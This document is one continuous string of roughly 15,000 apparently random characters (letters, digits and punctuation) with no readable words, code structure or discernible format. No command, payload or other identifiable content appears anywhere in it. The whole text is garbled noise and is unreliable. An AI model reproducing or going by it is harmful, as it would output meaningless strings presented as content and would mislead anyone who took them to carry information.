|/uJWq7yUSV&(Vz)TI7d%I|k/V(&L67fr2(FAs|V~kU629+2x^x2:o7&&^7)AAN(^0IYJBuJYTVnz-|C9IwI^Wx;I]E]:upSSIEESpp-/IN/h9Io;D;eWhfIfA&IKq6X%&E+Ewf6FR&LL6-}n&wiO~z67qp:/@rXCr6TR}&0YR;1doIVu~CxEuW%@Df}U~+AiB+r%DA~O@x]2AI/uVYxz@ixhVi-6pAqUAxENokBJEES2r9Ikhr6)|9X26&s6B;@iB(EI@x]4o-4:wkT@4k@z-+-(p+5p9UWiD(xBIUV4-xAA^U(~BVwhw6eB-rLD9yoDO6zn}I&{-r2@WrT0|Si~&/of:R6Uhu^fKx]L|qu59Ex2IDwITRDUUrW^wSu4SA9NenI0YyI1D{r/k+hk7:uK]BoOWEk^C%rhtU@^WyEIIEUi+Buwd}-Uz-h9Wh-u;OOx6]p@:WOo9(rE1n-LS-6zEDwFWk9KVDA@fr2hY@i~IhIhSoB()JqVwf])puOsixW0QI2S:QJ)A0k+er9)pxr1Ckr9/o9750r1/0+Y7i9Q@-~7X@W%_JsT;S-)RYEF(oph/F&rQSrSr%&F}Ip+ANJrS(+q4fJr)Y&Df^IJpo4+_Fpz4]UE|YV-AV&0;TA:(YVYO0+OfkBX)U097F4iC~i^AopNSDrd-EOqFO+tS]khy0XQJKer&r&prxV]Ly%SFIo6z}~rL6RyNBeY(6_xzCTrVYyEwszB~k7AEVDq~WsrwwX-x9o+|QkWXQN+i%EBBV_S-q:N%VRSfhWrEVdVVo)dV@&N_S%~FsfpCS6(NeDrEV+unJ{WQEkAs_^dpr|k|+2y-%TBIY7YppQ^e6|q1k{IT:Tu)|9-UQnp^(]Ww/R6IrOS2qs^U-0+Rh1x~(QhRR7YUS4uTz2JUJoq^dIUNJ-SwEVqr5:xd2{^deN:d]Di)@1i6_O]Qx^^)hsWNKOIWUF;))&rwfiN:y(-ed+kpEX]wrrp7q}]w|yY(opE70XSWp};ED}yf|:I&^0NYo6BfY69/wINpduDpAtfwdoVI-ehI2_XU2Y}Bxu%RJ0K+xWzBeAXqrSer2n|E)f4k2/Snxko+ro_d:+;&xk(pErez~nO&wC+xk;SpyqV6WS:u~D(IO7roO-oR|IL0xe}@VIh&z)A9yo2r^ts0Oiw:hJ-nO5Ize1;qkCSC(yth7uS+U2:Ox6}dx+rR5ue+r9oO5udU(5(zz)OsxNLBJt_Kx:Tuy16SxSdd+i^Iuid+9+pTxtJ]|s2Kx+@W2u+Rz@XhyWCrBWiDS/s27o|pBzXoE]Qd;S^pdf-n+QO+E^Yz&]{2B(w}BRsxBCYrfqdU-s|z-o:IYUJS:-z~BI(T;ADU2oR0yxrD/oIDp9pFnpiufk+^hV+qRd6E-9qrdkz+6^n)yWw9Oh{R^uW)-oT-krnJ0Jhsip6;Bri0U+r4kK:eViY~kA^4V:_AS-{+Br~wVD|ti:s~@:_1~teWDztWz:;^d:4]KSJ/_uS-}wA9KKTR_dt|@pU]{tBsLDO)ATSR(r&dKht){EEJEE+S0]_C]Jd]DEqkhRU:rikwID6QSphdd2/iW9Akyz%zrn|;oo+&UsAz0^q4O:ff}R]~YhEN{9-pr2OVBx{]d0f}V6{2(hkO(p^OoCNFO1xoB~07y-rE^5wYVz6WuK^]-]U7LrNqFI;w0t56NS^;:CwiWAk)nq)~WrnBqt;zpe%:6ex}DAFtX:LWh%xeShV5)irEO0rx~;x{4SLE6yrW;Jrr}dLw&@_0h~u^kV::k;fUdU6Qdr6d5-BWD4x~K0NSp/666&60VrdF22qU;Cx/hdxQB}yJdNIEUErktOEJTT]x^hWnX)_^]6]LwV:_hexN{^OUDYz_%/Ys7nLWxUBWNpxwfeSN%xIVirqYkCBfznLiWork%&UB%UUp+~DBUziY%Wr+^Ux1eWuen_xnzFknNzTDO2]h0XwuudzVx6R6CfYKUr&ELkLUqX(CIrxK0RdKC&L%OF:eTAx0RULq6uV02TuUei;UqX^{~rruVQDkEErx&@Dr-C4kpoxQ&S_49Y7/7uf9Lo~DXfO1XS0VVFs)CoW]7V}pO}^6S)w](L9hFfd1xWRrFyyDV/;5r1K)V0hzxN@:zASIe95h~uU}-IY{w%fRF@RR9E-0tefhTU)hSo&rEuE];FKrtU%4tNx6]R%RB)--ri%DY2&SWYq2W^F|A/Crr%7]rT4ru9;UEU/@iQ/];I|-&U%5++hdx91uJFKqy|%D-VTJxNrOiw}TY^@Dr4_Ir4^DrT+5kY6@4E_(x;]-z)45_RFIX@ALT]kyxzLKi%QCrW^Ir9rixpwJyoBrx6;KRA0{rfArRF65kJ1U|e1yUBR^4Oer4_)Lxyedx:7DFI+FTN^trRLI7(YdXq-)/0_D}uFEi1ik4yowe)|BkhR]OrpBLt}|W01&6pC+L)))K:}5z0+SSuh;~EBQ+KA}kD{Q7uT^@uw|R(S~2zKY&r%Ed0W)(D^:4]0^Iiu5@5XA:Itp@d~R}xE229-W^Dp{prITy9C7LwqxCI6Qey4fhf|i}:fDxRz|uk{p{r&}^ICQ;(0Y(y}F-kKAq{si{xNWpyIpE-;Nk@yKCu2C5x&i{N927]LSDyoIBrpSWr|+Y4{Ltud|x)}f7xC1wze/1y%n}D-U)IrIyNhFezy-]D~]Oryde)Tf+)AQxrSU:UE|+kf-NLUS1zD7/~Xx%Q2~Ot}fTT&^uyrJsUL6Jr}ODx~q@X/AC9-5hWx_z^NEQ~7(6LxqC{rI^{YTq@6f&d^fk]BNtrk2]hxD{-UCNO)xDfDkBT0w_qDWtwxpnDAUzV9t2KFeQfO&xfWNR(DR~0SW9;rr6RiNCDw&LxFVnJUW}W4N)_S-5pWisY4YR%9AKuxhpTR4ERwiyq(4F|YkpowUhBrEI6rE9Y5tne@kqs2UhkxNR19eDNJd4YIWkYs]C@wk6sB42ps)6qw90kYL^p@dYpTS:ds6r}sk~LXUhDw)|_rr)+rws&U)U&yJ@d:)_9BNA1x^d4Ofu-6sx&T|0dx_}_AI5r;fxIBLCL]+SL;o)WOirIW;2hN]FSpr9&r]pDrX~0&/_7VxLtsys~9psYwNrLfTT%eQ&&|Y2Lhn]IyCtB6QdUydLiyrrF5|-O]z2srn4Ud&s@}p4f7L_X4fs@(]rh+|ifLCT^uQ99^F){A)Y+:%K~pIe1NSXxBKyRuro@0po~WY^-JNuw}ruzT_oU|Euht@oRCro4sY)~1;Op:UKs]k@V}rKCOC^^VyxuCpu+sYuXhLX2|kyh~n(q))(A_w@pSpRhxYxrUpT+4fKo&putx%1(V_xwOIur+NN6WInx^DXo:(r6zp|2X_n)f1f+(L(nS{_WACTByB&Au2TA]p5Q1q&fsw(4O&tIei4iEhLwD}D69xB6kxnXUT}BRI}-errSpr//EdTw^+x{TWp+06Sie{DuwWk|fKo~YCyqDd/y2)@ktQTBh{AdpCK@}6FIei)9JL9)W6;0C/1Uox)XN+5rpXSp6Sx@|n;wd]U0^+F;}E&/|)1pu70kke-rxWQ7ysz%4ftp~Eo]pLsyzCW7VLXLV-CI]]s@@0X_0Y~Fu16;FRnFYD1It)5JdVp7dD2qA5p;@woNY|oVUtxRR{&]^uwY]q57UY%1&iep64&X~{74KQF)d&SLhqBrdo|I)ru~+eYpSEWWk|96kJ6uXW1fyeEUI;|WinKnz;sT4~sVoeor&kAA|6iUK{K+W{-ryAW]%EDr+D~fn(hQBEdyXk]p&_E+&o]7%rt-WE1~7TA~fCzOrQE;NW}CU6)o}wyF/V%x}V;Yru0E/NIQwOs;pC1Y--rdoW+F945U(Tw_o-D%ox;7w}~q/%np/5WNwFUTWNLW0uk-w%p4ruE%n1S]BxVV/ehzwF~A/L&r{W)Wzw)-AF;SAuzTkyeCKyz0]uhIdkkw^wp6uF]WdY2@0p^VD-2JVp)BV]So_ISrTDSJW)x)V}uhrIhA%w;U%Au:Y]O:N7:yYk5zhN)|9y4fuU4k&e9V0ehp~FNI0N}R]+)I7W:]rx)ihFxypWK%iO~:C2hquFEIs-:rNFrQC12/LY{kC|-kr)rCT{YiysOWkzz}(zzVCwOfx+ER&/t&56-d;xC9x]V;x5p-:SW~o^%~EoyrzWxSy9-LUBEdAIpDhFS6|ukiExES/Q/2S6r;yywurp]+DufY-y06k)wr0U(JI:0:hWI1VUkEJJ0K&X{J])%;o-E^}qNs6duy:+xRYqe^]D{(&u:tFo{%+}ydkL+Rt91rnTBS6WSuW}Exf;@B-WEiWIWt7~}()]sdhF{+dx-rx~WqYIW:9xfwf_zS;:eu9tnWz(LEz:e5%z]-FFE]LS(e&]yW:D:fY{1R54i4R]^D/I2yBIIBUdOi-6Dh|zF}rpXn{}R1Vurh)Aw%@]C:uTA@6f%Et40+(ASuo^I0e/hu56~Xrup-WNE;-&/s_LOU(B9Q4IRp0&VBu~W~((Vrpe&h|x~uLLLWrExD/WQoq++h2Bup{9&Nuhk0wBnuzWWE)hERWRr)E|EzwDQDS9x6pI4DtY/fxkBnnrn(SU~CCqqWRkz9xAuxrI6AS)e/4BWC/E9Y;6&0O@YIq5hVxD^qn-U2q&uS0xhOJq^(wr6VEqqkq^x-BU]qS_7~Sxn66k{w+z&yES0LOC6o6^DTYSq--d)+{oLf(2EKRu4JKiFr+ttuXWBLpF+]uV@ih6k:ztJz9pAV^|14u4h&k]6xuxE}S0}0~E|fRr}C&|L7Or|O&-%EyQ7h^~|CXqW-rxx_(AEp%22XTziJ~%uI&7i7/nE)|pIVB}}EEyxppO)iEf&+r~~^sI{rSV{4&+Vr0(269|iDYEz];nI9h4rB0CpryIypQ{LWxyWx4}}i(/2x9uAzJfuIzNDTDrr{x7k]qX_Lr@6I{:T-+xt9]TLhdRqh~&euDOx&Cn|J%x;+w^-iB(uSJ7EETrKd~sViW-WUiSWqFOS%TJVqK%/]SE(92n~qDq25]i^K;2F7]d+R;4B7yRDfsAkpU4XYV00KdAUADz|AINCdhFSN]kE@A{SWW@s&TTBEy~Lwp;]wdxBL{uN2RTzKoOkk95EB7Ee(/fDJWCINKY}tID(~-zh-}rxTqBq202ke7x~~UU6T09]QABD-e/WX^|y]uFCrx]hDYOrW~@LeKEuuz7FRI]6o-{%(Sw]{T)Ai9@DO1SAqy~_dQB/+-}hrIsfOxEKLIQrwT5DK+}wzR%Ad4{{ON6&WCkR%uATrikAfQ+SotKViAf&oupV6A@h5Ux+9Lz{%Uf;Ly@NyYUyys000o1pBk)2X|(h6Dy]]]ErCOS{u:7zi;BWdKBxIYLwEXYz{_O^kk(U4iwkA:1rCAkDz5x&BNoDSexKVW]uA:J)&)L6(Y_]2rEWo|IhrWD~D(ND|f;Y|uo-~qWI-T29DWy5RwQWruE+Lzor}@5ErwDur_D{tYN9ENwkR2rr96pppF{u0I1k~0i1Sk600Vr/ozFKS7:CFEuw{|OieVx9ApWQOVt1Yxy_iFEk:Y6quyrD&trop/D6_6+A~26-UQprx:iR5D%z_QTAUtYQzD9two;D2s_ID&o&Cd%W+|eE2OnB6]Sn6-/h6qQhD6dte-&wz9Q4Rxxszyq0d7rU^rF;(FJp4I6{h+e-zyu%DC):@5xDY1(Tuep@AL{nwder0~hf]kWDCh0x(CF+xRD14OWN_1w|ks-{u}z9EEzB2r]r5Vu(-14R;IzpIiT{WrkrQ9Vi|KuREtBpx~ztWIzBXIn]f^w+REosIUX6WO;6Wr5LWLzeFBoqfTq(I(nyS)_)Lru]fp~VEVSUR@9UICSqYA{4eQ4Du7YWC%^Wd}J~iyqz:r2TprVDqxfDWuf(^xdJLEXu%4|iDnd0DUwt)WACiTx4NOBT)W-(JI&^@I6-zyz-tDCqzrpoxCUpEqw;z+:Th2ArSA]NA;Ar~Bx6iA}xCE;k10I)-dDDI5)D+K_B5B2ARi9;Yd@z@iE0z_kdE{hFx]9-r}reDN+6]TQ-|Tkf;rwy)OWp7~K4V6+CA&7NEhpxT];(Xrr+|Dprrk_;W+}q:LNBJT6]u/50xUfDr]7|rJ-++^CN_CWEkSrRYKzJrr;CWrL-_keh(+i4E%064pI4UWwIxx/}Ln]tnLTuz|WS|0oOYzrk;CFBwFk+n7uq9T7TzC/WWnkw_Ad{^p{0}{IQN(SO+U0_N51~rEYdWCq++BU9ThA]F5Dp5JKIsC1WErsWULfYh66;%7:O9R&xrBA;tdwU4p95%6kC2iOnRDF+WYi]E:;}WtN+2|}TDyK(W;Q|:|uro5~uTOIwJr-(UDdyShht{ipw26owd@EtkN9yroA%;iz;O]qL4nRrI/pN~i)Eu+&)zSdNI+0CV@Ip]W_(]O];{SI:T+DVi556AFBE6{nKun]OQUdIDC&Fn{r4yS%EAL@ftI&@zABT{W&BR@-|T%VdJq(LhD^Is~k7/51JE&9erJ7VW^o^iz4+CKh6;(SfA~FEuA0q];:+J6hA&&BOS{W/}W@((6z;}X}R;7rBohKIxE^QUC97L@|A5B6oo&(+yhuhATwpx|SW9kF-As1{or&q]Urw1ox(SuuW&J:;yy(~JuQ@QxuE-R_}5hBpd}/pL&wpYWkkBr;As6&qk;r-9Y}zDiNJC+N9&;p}2Af1)k;LUw1hW}oTwhOdKFy66)1uIUn^Un7^;-Vn~dA@sz@L6YntrqzFSkSYV9TyUD1}zphI:dftWI|AX-]04TUwA/-fD]X:6V+U_S-eLr4}YKyUKd:{:Q6ER}uYX@w6JXwEted4pkiWyR4CYNL&e&AE&I]Fnr2ww4d6+z0OI:Ikio|DU%_wCtK-IEwYI}rYt}xCw4u57{N%7TWhr@2EISp9B/-AD&A_Owiq1104p}dnfy^~D0orx@xn&p|iw]izxiDrr2D45eQ)t-x|JrpE0(fTWy)x1-A:nwh+|pF)-x]Vhn]n&h1@KU@+oYABOJ)2dk)4xDQLTzKtr42LXIfuyf_)p/hUVEWqd6]6;0uL)T&xUCBu)V}utCRBqI1-D}54@6x(JJdhpUNnD924(f6W-XK0{ASfL)(4:DK;WoN_S(QFSWrCfJRuu5Qd5K-tSX-7_(:7pRezeXIWS]S6E|1YEen%Xxk(Vo%SIQrJWoz}U)Ip1oh(eVIWh7ODW(ODO9TK}Br@]5&1noSUrno{~p/{5Ohfhw@]ew/tS-EJ&VFSDqW)0CRe^YuI7Th)U/pBuLDf{Cr)7+@fKxIf{U^i(yhA9/9ex4]kUKRrp4I)JKIYu1C]/I@xh+A~2Vh+VU@xz/R)Rs|]RNWpLiRYdNDY+{pY:zsAr_29wzoNIU]ez69IQDSiTh6N_/Ddu12&OUr9O&p&%Yrd-Sk+~w9+z|kykx|EkpuNO5qhes~r]}Ixy6u({CuuETIuuIxt^Aur%xBt~qVrDiruJ1rrYk2f;~sEYfDr{ziE~iuux_s-hTIrh;R|RzRx700ueU274:@]I|xhp&}EDWWdwxStzN4~|nR9DYuw@~upzn]U9]9fnKppw-A&erwr05@Nk_V/}T(QD^ipOtzLDSUQVoxuo]DB-ti~&hRSCeWLkd++D6UF0(_:uq6Qp^n%W+F{WkwOW2EI&xt}}})DDRzU-;^+xOY-r]OIruiRIen{EOt(}o/0|-9Sw)Er&R9K]%7ErQ5E}%RnD^0rhK~Ji4TIB%:+~w@-~{wE-Ar}6TqNSs9Ei;:]6E~IhTXUO-onrBsSunLdr@]rwS2-r6ORhB-I-YrJE~zJr+YfrW1UDC102BJ09A(fRRf]T0+_iKCFC5ES&:UyDzQ~SEADq-@SI0ynISBJu-)OE79WWTVoudY%]T-J]DDV9fwQ-LYJ-JXW-+7D9(DEW:/0w;~Ew;2BWLt_WO;EeQ(Y2k|wnp&5fE&D2rzQx-^So(&W]uq|Xq|D2EyAJNzOJzyY:-(}-~]0DhA/CrrE7u-5s(yDBY;XQ+1DfWY+F+Y@0]7^EUtQ5x&01EDf{pSKT6]4:fy5Az]6ppI5uyw:Q-kRFE_0NpS%KhQ&qxIhhxI)_p+w&dI:x-r0(WuNQu52r+Qu4EXq]SDV5prQ^(W-/(x6%y1s~rqUnSDSShtVz~5W/uTTSW(eE]tt(^iI&NS@dV|Uu-}C1YA%CU(DJS+Yz(0:zrt0UBOQQN|hO+_|SqrzEB4|&zAphxA26I0LUp&R:rq-h+);BB(Y]kYs&VwR_py0rr:yUrnD:(L/Or|IWw/CUf^AS&OwCiiI^L4de90w_r~;JwASiLV^rAu;yT6tk{2^SwRrxQh9u-DEf)pu-%JCDFTVWSqW+&Uhp;UE~5z]IWr;|YD(T(IEU7|E]SBr7(0O^y&S~tnf&2AuI|}ECssS|4W(Jr]-_50EC6hr5kB9QAkwLpw^51J2(rn+D;B)Cu-U(&Ox&R&yd0uAEh42LCD2k}Iqz^Rx}pi(W)DJr1OxAeVu:dWkU@B)o%2x)Vo&]ATIu0Wt]izx:7E&A_wN(-~r%{Jrq(I-CfK^;7]wT+62@KnAY4uA&t|u5@TrxCr211B6y]EA(Yp9&5+EDq47Er@EN;W]pLK(@%qrwErWxWD/R|7u+qhErUYIryfB9KO_6n_:+u(OdE20krzyx/~SpW:O]rVo6t1yrW{A+rCYpRC]KE]qI~onEJt{pKiV+L^fSVFQ+prKu7FI:itpOxUKWwrTw4JB@&wI|{oi-k]Wz&~(R7y]VUx(@%&;]@YO+@&odVC_]97@JB_fIJ9:~7TpTBnIw%5i]z&{K)t{Ex2Qz2NLuD6rxJNEr)eJ@0wTxOwIEF^Oo@pDtwJW|(O+WI%{I~WSritfpw(6E_YIk|Eu4hOQT1F:]pxr-qp0D@@@pr&Exw5-2:p~hD00xuV-rBOEx;R:pwOhKOY^J^:i)yzow&V+T{xTA5DrUz2]D9ofRkqz7{~NxLuNsrr/5qI|06+:)yI-(A-hCrxXTIBu+JJ7rSzX7Sqw56xTh;_@;O&)_ExKpJD5f6F;oSyo--z1%J_nS:ADnAi2f(k+yu+~qOW79(RD7uWDouSze;qA~W}(DExepSwR:^XO]xwf@d2ONYJhAuY/)xwI^kTfAIoWkE@@LkDKwEeF6WrU/rwIzr6;XEEVerE-Kr|kNFuq2U1u)6R+nJ@V-I70&hutBF9/Akn%drxJS(rk0-;d+rurzA1))rr;@x2T&_{rszIE-Sxx1rr&qyW0Q(k]Tx}rt]deDJU9(u}&yk4ECuNxLri;k]hBWFF5X~{{eW+iEuu9~u6]E~]|&)/pxnJxx5oJA2^rEKUYzwDiI@O6RXO5d6p&zwrUe-4FnEsA9w~k{hrrpSDiUQDJ^)Vk-r1_9N^DI;9NEKr_]qiAW41xY/JxU%dr^]JJs&:&~IBEr+-roeJSV~|xzCC(YuRu^h|DK|1uw6y_q6I_SxDuB/I_69s_OR^WqeEq46REN}0I%hqh|hS;-:]hpSAUE+^fz-&:_/D|i6]~qL~XADyy94OxYnn9zF@u~TDFBK-7W;wY2UB;u9Ir~xJrx2I:~{pr~DruxYk;qs)hWrS;hJS&}EpS:xUOkAuI-s:x7BtxFR@S@htkS2^S4o+eoS0JI+(]O~t(9LS6F^]r~qp6{(D/}s_q5dofUDrFoxO{(x2{VVxn+DKLyO]4w|0o}TfnDipswK7{y9f+)unU:(4:y_7SrWfrEf/_|OND9k@QK6qV4Ur{riDLLNFOt5+/r~dhA-^~oKpErEL0u{nd:4)-uNF}~r+p-)i_E&RYk}O6IONopAV)]p0(r+w0yBwp2KQk:X4rpOr{n1X;&0u-OqUJE~|N|)XIkt5pCDA_RypydR2n@y2;BBiWSB~Oz7K/rnKVICi;:sNDox4%t)9EzdUod@Vtz-pDzd%BVV%rV{LLR)~zU}{@07hihT}rtdJ/tYW0ESI(w@pO+@ffKU-L26@wyWt]xOTdy/B;1^DQE:7ykO-Re/NDnD|QASWDVI@zCWk;~Du;y4y;wDk4ID6]{(J+hz1}iT})oVD_V^]T@~wwBri%uw;~OsNK7I+&Frux;E&r%E](X;:Kw(eWQ:5Q]DWT%EuCu2xzVrpw+E7^WOno_D&wT0@KKpDwiBi:QtIFC^pTWu9p&T+tL@(]2s~r+4~opUzsXJX%O__SzYAVJO+;OyOV;J_-p5dfQk^x7er%;USY7Ys%0yx9eV/Vq)rqhI};Ks&CX_JIk@yhUr]]XuyKtLK;}h{Dqy@9y(6)dy|+{WF;R4fhUww;VDwe/xKK2En%|rKNDiS4s(7%du]i_~TU|0ohCyB_^_]IdF/wIz{D-Lyuew/rSdIWNi(EAd9^L5)wzx6hIJD^%Ftd@F]ru~z5+fCXhdFYq+Sxe6WC/{JSS+ztk9A+WUs@Y|DJAykkBtpx~hQJu&CUJ5T)J)QBJkpe}o^]sih+d|L+2&~eA9CD]SdirrL@16~)nhx(]FJ6qOxp1Xf@{{D|IDBR}X450}rS6p:9{{07N}E]X}r;^0I|wE~0durs--rut;iILuiq@khw7zt4fYpXLI|9QKy]^UF:Iq:9~7Ek+1p-~nVfk@r4^~oRI-Rr2iWLD&JOX6QrRKIn14N^eXN7}/Fxi4tJ%{p(A4FD2rS7NsIE@~R4-)phiTp5kU99]wYuq{1D]wU]J6s~@/~/{p6i]F(kUTp{uCADQqF6{EAr%+fzA|]qI6wn{q1_K0pzk/0IQzUD]qLqq}2h^-e2u_]BW55@p)d_:Ae^qL7ew1K/UAu4FLsdy%CLF1&{r{e(udiR-h+7SkOqDI@D996EER~Wz4BC):YyrUB1^C5odp}B(6OyN6EYUp@B)+;@y0CVRsF_WepC&OTQxiC^_{7ApCO2y1WDrNzJzkIWDw/:kTkIx;7;qoUWt20drhKxh/QIu)2|;r+tVwUtNryEUXL&Fh~D_hFo;p74D+/9;kK%I20;QkC)fqA06f9oDiQx+&d:_EACIJEBw0U45dqt5-u]k{R)qDh(N:Xw_;/9h6&eX{UAodSqxuf^%I/yJsrONo^nK;o|+Ui]@eC:;rw7Bo}wf/)ODtSq9LyKhAe~W4ExW-e5@WwzJWfJfXFw4yko^1f)B2hSzA6;EEL@2LI)](h66CY:efy0EpohwN&pT;NKWBNdOpkdSpFhFwX)@n-zhx6Wh:~{hTQO;ru+oTU9)uJQ59oRA5RSY0+4p}N-t}]@Xdd2%wR|;rN|9wN|xrKwT%SU7EdE@oWXIp&:50q1Y:tRTw:W&e4k}s:}iJWTJA~)7JiSNu_+7o+Kk559@&:Tq2h^i}oL6r+50s1^fszz7nXA|/4~p&k:;|)0Ri2NsY)T9(yzXW|O|yK{C2y;OkN)Ae/_hU)_XWe:W4^]REQK|2K;@ChBNWkxrQFpDIEpo;xhoyww4RFwD%kCI@ICn;zqWzxdW:f)IIwN|D0J+KwNkE(+@0sr:Dz5w(zzrOJhRoUy)OJ_4]Fxh(E6U-NW}Kw&Od-JLTwik0~4N9N2-4Npp0f4KUWrTRFrN{L|02I)fXB)A9|K-N7)ewR{xKz{X)s%eWDJX20JS~EiCDOWd|pO9TYs_A)TrUwkRpyn&}JLKdNp|U]p:DWD|]WSxWKtSWoJeuYwSB&uo}0RQr+F&D;uR2Io&9C6hBYIKULB}WYNIDR^)^oNsEIu24%;XqO{%kI5q}NuS&A}(UV6:pfhqq:y{uU/nLw-yFF^/dLId-WK@R{AfLk6]O))wFudff^tFh0K1T:d4yx6AUe}ppJI/~srxN9w{RxI:RLVWyd)|WRK0rn|uhI&|_BK_iOpor)x@WJV9uCEr(;Ns4]EN9krK%2XuihB%~]hU(~WDOJy^i@I|OS@Qu]-EYsS%Q^4TopE-7JrILFV_d@-~k]1%464r4L1xSXKfkWo;y]efiek~Eh+V:BWEpY2T(9+OYTp-/eO&4DiVf^nyp~JoKI6FRs4sCy0]fYy4rfyJNkN2ABh9)F@YNryRhSrr{yuro6oWV9)rCeYEB({O]A|B4q}xk@2y6zWA}R~AhSIuRTIw2Irw7(;U]]fXQu]x4IYWrNfR0rh+xzi;fzyQz}B}}}0RiC4pCFw9r(+((fBJp}CRkrVk|-E+e-W4D0-NqS)AhkITEXhtkUWOnDyyLA5+D^Duq2I99ur:4FSEB_)(iIp^L67Lwu-W(-(qL)F&}xzwe&^dyWC-(06SiA2XTqixW12ywxN0D(L_S4o2Id|IikN;O+(Y}D]oQso)VK|T7npereY_OQB+rIu1S9z}kz;]]7k1Kk]nIukV2B&0oV97WfB2~]q+{2x(JEBoyfrVpBeSANoW^r;VC)6dJ+YfpIy}E}AUBX5}}qT};LFUE]kiqKBO;BiE|RDTu~5r;(O}o}yrri9s|I~h+_T~C/nxuI4x&rS-y-Wf(puT4UxUyi9%t):]EWD{T&r/xI@}d&&2S+r-{n}pre6}&iu6fCBh;k]}o0A(;dp/wp~VhFh9-x]wX/(yr:X5rkdrO6F]FAA~fB0o-zrLy(~F;nSiDN;/XT:0pESy5kL-L)+4WytR1LDxyt2~1xRz)7:uB]qt@U6q}xu1dR)zL~I-XFWNK@rUrINfIDEEEAF-9I5X-B]dE{wL@Q0WITEVXLLir~46Ff:6tYRSJ@wKCpFw10nQQ;DfOCdRFnS@~eBOYtfDhEQ1TN)JQB:fLkd}f0WrqpphrIp&~p5&yCV:p;DwIui+I|OT(+F1kD+D4&u&9]E}FF/sV%Bwt|q|rf~RU-+n-TpO}_q^TUWTW5q{2yy(Y00||z)fw(Rp^DzztrxIf(yW~5X^Ipr6Q/J5w_WE@h}xE;hdpu@^U{Tk]9Eqx]9tN-K~rFLF+RhOkEu&ppup1DpruofrprpEy~|uwtJhJIz^^{CifRBRD{X_rE]s4hh|uDp~;rpp]RCdLYf}eEsSODpeiLRTxx0nVT{ek:d@S_6y1ds9opUK}uL;n&Kd6WwYk~C^hJ~D(s{-EV7&r|rkqt&eoO&d1SD)hwhxoY~BI6kU_u5:p(5-}9k{|%&JxyReC^r~]{WyzpWWxE4-p)SdkiVUrIr)p(W^]kdp7X{Fzy7x^6;X%k:yoWWSdN5qx6-o&O6^9T@tswnrn{&75iW]1pyX;A:Ie9Eupe~5k^w6Dp7ChChI&q@+Ju/ESEn6JdxS5|:rpW|90XIRIu4Dk(-LOkdDy)RrzFh:J+eYrUY;IY+JJB+I&LDrNFWry)f2xrLs&zpDrrI+z^0oU;%-Uo+@~knfCr:2_BL~q2&NVs(:6F9|Kp)DWJi;rkN{~1OEK]N}T2ndi}~+R{JuN|~]01]_ze2Bh_Oweuoh-tDyBpNek+{2u++1RA2RdxorLkBJ0~1U]k~~ip~+@Isf]z]WedOfyUr2REJNJDuq(Lwr:BhEd%hqeyUDw9tNEDnrkzNEKn{;nk@k9/0C;6yIWA{zA1AEJyNw{~kyyL-2LI9y|+4FS-{p0xwdILB{LKp(J|x5NQCFpyrAnr6}{0oo+T4yxn2hz/~i9zyh}okLTIB|}e%t~o+q|^WzhkxI+{4u|-0rJXSwrx&p6FwInDDrzpDzqT65yNd_EBr/^}@&iLLn@FiDfrw(YiTdsSe9sw+0krTyQuR9yY6puO|ErISUyOp6)kDSS)^O6uSz1R))0}iY^d;EU1R;izzQr6~IXIRUsSrW5{Ou_9|;fe~V~E~~{DqT+-_LLwCxrx_+EdCJ|k6r-(oEhkyy+Nz~SN+69AkUN6D7E;(x%CWXz%%+OkQW:4wYJq4z_E;xY&/4unRKDzr:F&RU+URzXA5R)2q0Q|&DEf0|od7kWVL]Dr2JoT;QCNtqn47WEz2;S+AzdXYp(0RIz&T-DSLNC]&L]x+y1uwJBQEr^i6WxNt6ru)Ez@|nu}prx-0xSOyEk(sX|BN_Td|CVY5J%h/ISQi}Lo9ft:2_JU)BBrTpdEypXzrn06ew~Kxu}SUrBydyNu]i]Iy^;2hX~RpEW9DAL5/^(]TT0r(/QCp+&DBoR;wL{&dpCi7thU4V@p:uFtfWB5N;Bz|~uuE%6&q/u%WSY%6Vr6W^6EudrruIn)1TE(^iQk2:yuRVetB;qTru@e+UsXsB_NxRV]Un+zy|4I4|ud}e/+:01xEIKBKiwxBwKV^(WtRuopN)RDu~|St+dsLzB9ouV0:66pNy0o{ikyWV]|~;uo|InSYuL4DVAEOD95kEEF%_Iu9QFiurK-pUkUrrBeAXUL)LN&;hSznO]i:tBO]kW)x:WY}fn:Je)D{Cs(wNu%~12y6Wno5Rpi@RdKWr7D-VE2zNxyq+6n4qxyz+1}5;(A/y7hAwTEkzBtC{CV4):9;zS6/NYki]%urRk4r~|KkhSfnKh1S+6khCsQK7|@(f&:6ru-Whd]uBdwSkQU_Fi29CEfX1Y449rX4R]OJIFIo_^tdr|+Az)+zu2ky-Jor(_ys-R7zLtx25uUdEdCxze/{-Wy(+ACdiRDppnL}:^oDI}702Y}Di)4hxR%hpOyWI27AzSs4s|:F}&r-4/]io156_Dx_qq;W2L:J_];&&fI7LN/x44pw0YeI9R-StRR_~y-]i2xoo9wV+S6~u1niuNQdRtYU4IfpNnF)eSJ(_Ai};I&%YzBy{7TqnNt~ty|D(}47px(]O:Ed+^NJhYuuxCy-hrd)Se~}i_r_4CTz}t&]@xUy~77t|Bxs@pTBKE&hB-NWrJ;)IuRwteAyeVKkV(9x-12k@59fO7pfp6-e5Uh-~I@x+uRy1Ir+1|Bt5hIf/;4x^}DrA_s)(fpk0o}xx;^-LBu)Ofpf)(~rAnrzO)r/DKOnh(&{Du;]IB2WrERWrA%Wpt-hrX1W0(UNk|p}x2R]s5yLuuuDVV9F6so-]_9o9Fffp6:Q4(9~sOXQrBTQ]R9N9LJNDhyV9:^LkU^}94sSE-CrIE;~Vf:nOV_~&Rs~2t9}0|6yCJwz]})kr%SnI^@{rk~}pIzDrE@ErBKURYiR96O~hs)-xqdfAK9prrn(D~9{kq]fs~+Bu@9nE7AIB6~%E6sNSCNp9VuNICAED9%W^4^Er9efkOTF|@zSBK)nw@fEk]^nVwfNphN0DRQID;p{IER(EkLO~5KE4io]rXXDDE7Kr2WJCKOJr+;qV4{SC&BExe;KWTyuI@]rx&pJ7{1T1r0z|rJxOxyxCr6~9y_9huU7fWB|BEkwOrr~C-W|ur]rT6Ew%AX&wU2TOWuAqhqF~fqE}rIut]d-L~qDC+{EL+^FL(yU^dk}rVkfWpf_-YEI5IpTBAT4&VIOo(pE7]xyOIu5}Af}]r0X1rCd6]}(DEqww-f^ihN&7Er}Y]Lxtrw)-rrIorryWSrCrh:7fi9}UESxdyxAC((k-N9^@iW^]p(S5p&KCuB/nA9utu4oLB6u1--rIdBUF(6tKu@-KVy-RVt6r+spuEk;sptN+fstVB